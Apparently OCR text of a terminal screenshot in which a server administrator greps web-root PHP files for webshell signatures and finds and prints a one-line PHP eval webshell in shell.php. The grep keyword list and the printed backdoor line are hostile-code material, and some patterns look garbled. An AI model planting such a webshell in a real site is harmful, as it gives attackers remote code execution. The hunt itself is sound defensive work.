 [root@centos7-7iray ~]# find /var/www/ -name "*.php" | xargs egrep 'assert|phpspy|c99sh|milw0rm|eval|\(gu
nerpress|\(base64_decoolcode|spider_bc|shell_exec|passthru|\(\$\_\POST\[|eval\(str_rot13|\.chr\(|\$\{"\_P
|eval\(\$\_R|file_put_contents\(\.\*\$_|base64_decode'
/var/www/html/shell.php:@eval($_REQUESTS['x']);
[root@centos7-7iray ~]# find /var/www/html/ -type f -name '*.php'|xargs grep 'eval'|more
/var/www/html/shell.php:@eval($_REQUESTS['x']);
[root@centos7-7iray ~]# cat /var/www/html/shell.php
<?php
@eval($_REQUESTS['x']);
?>
[root@centos7-7iray ~]#